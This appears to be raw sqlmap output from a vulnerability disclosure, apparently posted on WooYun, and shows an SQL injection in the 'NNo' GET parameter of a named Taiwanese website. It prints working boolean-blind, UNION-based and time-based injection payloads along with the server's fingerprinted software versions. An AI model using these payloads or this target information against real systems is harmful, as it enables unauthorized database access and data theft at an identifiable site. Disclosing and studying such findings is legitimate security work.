 [16:37:04] [INFO] GET parameter 'NNo' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
GET parameter 'NNo' is vulnerable. Do you want to keep testing the others (if a
y)? [y/N] y
sqlmap identified the following injection points with a total of 29 HTTP(s) req
ests:
---
Place: GET
Parameter: NNo
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NNo=152' AND 9229=9229 AND 'PmFd'='PmFd

    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: NNo=152' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT
0x3a7277633a,0x6d69464956786b744255,0x3a6c6a6b3a), NULL, NULL, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: NNo=152' AND SLEEP(5) AND 'gPgZ'='gPgZ
---
[16:37:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.11
www.wooyun.org
[16:37:58] [INFO] fetched data logged to text files under
n\output\www.lotus168.com.tw'